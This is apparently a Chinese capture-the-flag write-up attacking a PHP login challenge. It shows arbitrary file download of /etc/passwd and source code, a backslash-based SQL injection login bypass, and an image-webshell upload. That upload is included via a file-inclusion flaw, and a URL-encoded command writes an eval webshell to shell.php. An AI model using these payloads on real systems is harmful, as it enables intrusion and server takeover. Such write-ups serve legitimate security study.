wirteup
打开题目链接只有一个界面
http://hazelshishuaige.club:8056/

那就对这个目录进行 用了好几个工具扫 其中dirb扫出

爆出目录
http://hazelshishuaige.club:8056/www/
用御剑扫

这里没有扫完 但是需要的已经有了

一个登录页
http://hazelshishuaige.club:8056/www/index.php
phpinfo页 看web安装在哪里
http://hazelshishuaige.club:8056/www/in.php
还有最关键的一个test 这个是要传一个参数 file 大概率是一个文件
http://hazelshishuaige.club:8056/www/test.php
从Wappalyzer中得知 为Linux系统
ok 那么试试 /etc/passwd
执行下载了一个文件

那么 我们就用 bp去获取源码吧

先看我们这个test的文件 结合 in.php这个的phpinfo()来拿地址
POST /www/test.php HTTP/1.1
Host: hazelshishuaige.club:8056
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://hazelshishuaige.club:8056
Connection: close
Referer: http://hazelshishuaige.club:8056/www/test.php
Cookie: td_cookie=426092565
Upgrade-Insecure-Requests: 1
P
file=/var/www/html/www/test.php
<?php
echo '
<html>
<head>
<title>--==[[whoami]]==--</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<STYLE>
body {
background: url(images/hack.jpg);
background-size: 100% 670px;
}
</STYLE>
';
function file_download($download)
{
if(file_exists($download))
{
header("Content-Description: File Transfer");
header('Content-Transfer-Encoding: binary');
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Accept-Ranges: bytes');
header('Content-Disposition: attachment; filename="'.basename($download).'"');
header('Content-Length: ' . filesize($download));
header('Content-Type: application/octet-stream');
ob_clean();
flush();
readfile ($download);
}
else
{
echo "file not found";
}
}
if(isset($_POST['file']))
{
file_download($_POST['file']);
}
else{
echo '\'file\' parameter is empty. Please provide file path in \'file\' parameter ';
}
就是下载文件 接着看别的 看这个
http://hazelshishuaige.club:8056/www/index.php
源码如下
<?php
session_start();
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
$_SESSION['logged']='';
}
if($_SESSION['logged']==true && $_SESSION['admin']!='')
{
echo "you are logged in :)";
header('Location: panel.php', true, 302);
}
else
{
echo '<div align=center style="margin:30px 0px 0px 0px;"><br><br><br>
<font size=8 face="comic sans ms">[----====[[ Who am I ]]====----]</font>
<br><br>
Show me your skills <br>
<form method=post>
<br><br>
Username : <Input type=text name=un>   Password : <input type=password name=ps> <br><br>
<input type=submit name=login value="let\'s login">';
}
if(isset($_POST['login']))
{
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
$row = mysqli_fetch_assoc($result);
echo "You are allowed<br>";
$_SESSION['logged']=true;
$_SESSION['admin']=$row['username'];
header('Location: panel.php', true, 302);
}
else
{
echo "<script>alert('Try again');</script>";
}
}
echo "<font size=5 face=\"comic sans ms\" style=\"left: 0;bottom: 0; position: absolute;margin: 1px 1px 5px;\">Powered By CMS <font color=#ff9933>Pirates</font> ";
?>
注入点
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
怎么过呢 过滤单引号 无法闭合 ?
那么ok 最原始的方法 改这个sql语句 主要结构 就用 这个 转义符 \ 去做
payload如下
un=or+1%3D1+%23&ps=%5C&login=let%27s+login
就是密码 \ 账号 or 1=1 #
登录成功

接着看源码
<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to whoami ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>
发现文件包含注入点 以及 一个白名单的文件上传


欧克 接着上传图片马包含它吧
http://hazelshishuaige.club:8056/www/uploaded_images/b.jpg

进行包含
POST /www/panel.php?cmd=%65%63%68%6f%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e%27%20%3e%3e%20%75%70%6c%6f%61%64%65%64%5f%69%6d%61%67%65%73%2f%73%68%65%6c%6c%2e%70%68%70 HTTP/1.1
Host: hazelshishuaige.club:8056
Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://hazelshishuaige.club:8056
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://hazelshishuaige.club:8056/www/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: td_cookie=474608000; pma_lang=zh_CN; pmaUser-1=jHK6aFEzi7MFgS9dEObH61xhQMTn%2FERh4vyHSP2XoIlS5DyfB4p1vxqnoO0%3D; td_cookie=426336843; PHPSESSID=tkjpeq1rq45ar6jqi0fc1s54s4
Connection: close
load=uploaded_images/b.jpg&continue=continue
木马写进去了
http://hazelshishuaige.club:8056/www/uploaded_images/shell.php






















 3053
3053

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








